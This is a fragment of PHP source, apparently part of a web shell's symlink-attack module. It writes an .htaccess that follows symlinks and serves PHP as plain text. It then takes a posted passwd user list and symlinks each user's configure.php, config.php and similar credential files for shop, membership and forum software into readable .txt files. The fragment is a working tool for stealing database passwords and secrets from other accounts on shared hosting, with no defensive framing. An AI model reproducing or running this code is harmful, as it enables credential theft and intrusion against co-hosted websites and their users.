 49. $htaccess="
50. Options all
51. Options +Indexes
52. Options +Followsymlinks
53. DirectoryIndex Sux.html
54. AddType text/plain .php
55. AddHandler server-parsed .php
56. AddType text/plain .html
57. AddHandler txt .html
58. Require None
59. Satisfy Any
60. ";
61. file_put_contents(".htaccess",$htaccess,FILE_APPEND);
62. $passwd=$_POST["passwd"];
63. $passwd=explode("\n",$passwd);
64. echo "Start Symlinking ...<br>";
65. foreach($passwd as $pwd){
66. $pawd=explode(":",$pwd);
67. $user =$pawd[0];
68. // Now symlink Them
69. @symlink('/home/'.$user.'/public_html/includes/configure.php',$user.'-shop.txt');
70. @symlink('/home/'.$user.'/public_html/os/includes/configure.php',$user.'-shop-os.txt');
71. @symlink('/home/'.$user.'/public_html/oscom/includes/configure.php',$user.'-oscom.txt');
72. @symlink('/home/'.$user.'/public_html/oscommerce/includes/configure.php',$user.'-oscommerce.txt');
73. @symlink('/home/'.$user.'/public_html/oscommerces/includes/configure.php',$user.'-oscommerces.txt');
74. @symlink('/home/'.$user.'/public_html/shop/includes/configure.php',$user.'-shop2.txt');
75. @symlink('/home/'.$user.'/public_html/shopping/includes/configure.php',$user.'-shop-shopping.txt');
76. @symlink('/home/'.$user.'/public_html/sale/includes/configure.php',$user.'-sale.txt');
77. @symlink('/home/'.$user.'/public_html/amember/config.inc.php',$user.'-amember.txt');
78. @symlink('/home/'.$user.'/public_html/config.inc.php',$user.'-amember2.txt');
79. @symlink('/home/'.$user.'/public_html/members/configuration.php',$user.'-members.txt');
80. @symlink('/home/'.$user.'/public_html/config.php',$user.'-4images1.txt');
81. @symlink('/home/'.$user.'/public_html/forum/includes/config.php',$user.'-forum.txt');
82. @symlink('/home/'.$user.'/public_html/forums/includes/config.php',$user.'-forums.txt');
83. @symlink('/home/'.$user.'/public_html/admin/conf.php',$user.'-5.txt');